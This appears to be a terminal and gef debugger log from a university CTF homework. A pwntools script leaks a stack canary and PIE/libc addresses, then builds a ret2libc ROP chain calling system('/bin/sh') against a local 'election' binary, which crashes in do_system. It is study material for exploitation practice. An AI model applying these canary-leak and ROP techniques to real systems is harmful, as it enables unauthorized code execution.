 02:45:29 ✗ alfons0329@i9-2070 ...CS_Fall_2019/Hw0x08/election ⬡ v8.10.0 master ✗ ✹ ★
$ python2 solve.py
[+] Starting local process './election': pid 15786
[*] '/home/alfons0329/CS_Fall_2019/Hw0x08/election/libc.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/alfons0329/CS_Fall_2019/Hw0x08/election/election'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    FORTIFY:  Enabled
('offset_binsh --> ', '0x1b3e9a')
('offset_system --> ', '0x4f440')
('offset_puts --> ', '0x940')
[*] Paused (press any to continue)
('canary --> ', '0x872b9c8c6b5b4d00')
('ASLR base --> ', '0x557c0e992000')
('pop_rdi for libc_base --> ', '0x557c0e9931a3')
('libc_start_main for libc_base --> ', '0x557c0eb93fe0')
('puts for libc_base --> ', '0x557c0e992940')
('addr_main for ret main --> ', '0x557c0e992ffb')
('ROP for libc_base --> ', '\x06)\x99\x0e|U\x00\x00\xa31\x99\x0e|U\x00\x00\xe0?\xb9\x0e|U\x00\x00@)\x9
9\x0e|U\x00\x00\xfb/\x99\x0e|U\x00\x00')
('pop_r14r15_ret ', '0x557c0e9931a0')
('libc_base for pwn ', '0x7feb983fa000')
('bin_sh for pwn --> ', '0x7feb985ade9a')
('system for pwn --> ', '0x7feb98449440')
('pop_r14r15_ret ', '0x557c0e9931a0')
last step
[*] Paused (press any to continue)
('last step --> ', '\n:)\n+-------------------------------------------+\n|    EDU 2019 Election Voting
 System v1.0   |\n+-------------------------------------------+\n1. Vote\n2. I want to say something t
o candidates\n3. Logout\n>')
[*] Switching to interactive mode
$ ls
$
3 14d 8h 22m 1 python2
$rbp   : 0x00007fffa90bea08 → 0x0000000000000000
$rsi   : 0x00007feb987e76a0 → 0x0000000000000000
$rdi   : 0x2
$rip   : 0x00007feb984492f6 → 0xfe10e8402444290f
$r8    : 0x00007feb987e7600 → 0x0000000000000000
$r9    : 0x0
$r10   : 0x8
$r11   : 0x346
$r12   : 0x00007feb985ade9a → 0x0068732f6e69622f ("/bin/sh"?)
$r13   : 0x00007fffa90bed60 → 0x0000000000000001
$r14   : 0x8787878787878787
$r15   : 0x2100000001
$eflags: [ZERO carry PARITY adjust sign trap INTERRUPT direction overflow RESUME virtualx86 identifi
cation]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
stack
0x00007fffa90be9a8│+0x0000: 0x00007fffa90bebe0 → 0x0000557c0eb94000 → 0x0000000000000000 ← $
rsp
0x00007fffa90be9b0│+0x0008: 0x00007feb985ade97 → 0x2f6e69622f00632d ("-c"?)
0x00007fffa90be9b8│+0x0010: 0x00007feb9843a690 → 0x0f2e66c308c48348
0x00007fffa90be9c0│+0x0018: 0x00000000a90be9e0
0x00007fffa90be9c8│+0x0020: 0x00007feb98449360 → 0x00000009be1f8b53
0x00007fffa90be9d0│+0x0028: 0x00007fffa90be9c4 → 0x9844936000000000
0x00007fffa90be9d8│+0x0030: 0x0000557c0e9929e0 → <_start+0> xor ebp, ebp
0x00007fffa90be9e0│+0x0038: 0x00007fffa90bed60 → 0x0000000000000001
code:x86:64
0x7feb984492e6 <do_system+1078> movq   xmm0, QWORD PTR [rsp+0x8]
0x7feb984492ec <do_system+1084> mov    QWORD PTR [rsp+0x8], rax
0x7feb984492f1 <do_system+1089> movhps xmm0, QWORD PTR [rsp+0x8]
→ 0x7feb984492f6 <do_system+1094> movaps XMMWORD PTR [rsp+0x40], xmm0
0x7feb984492fb <do_system+1099> call   0x7feb98439110 <__GI___sigaction>
0x7feb98449300 <do_system+1104> lea    rsi, [rip+0x39e2f9]        # 0x7feb987e7600 <quit>
0x7feb98449307 <do_system+1111> xor    edx, edx
0x7feb98449309 <do_system+1113> mov    edi, 0x3
0x7feb9844930e <do_system+1118> call   0x7feb98439110 <__GI___sigaction>
threads
[#0] Id 1, Name: "election", stopped, reason: SIGSEGV
trace
[#0] 0x7feb984492f6 → do_system(line=0x7feb985ade9a "/bin/sh")
0x00007feb984492f6 in do_system (line=0x7feb985ade9a "/bin/sh") at ../sysdeps/posix/system.c:125
125     in ../sysdeps/posix/system.c
gef➤
02:51 19 Dec alfons0329